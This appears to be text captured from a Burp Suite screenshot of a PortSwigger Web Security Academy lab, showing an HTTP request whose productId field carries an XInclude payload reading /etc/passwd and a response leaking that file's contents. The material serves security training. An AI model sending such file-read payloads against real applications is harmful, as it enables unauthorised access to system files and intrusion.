 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hack
11 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5300e90323ae1c80fa264f00b20026.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 129
11 Origin: https://0a5300e90323ae1c80fa264f00b20026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
19
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Search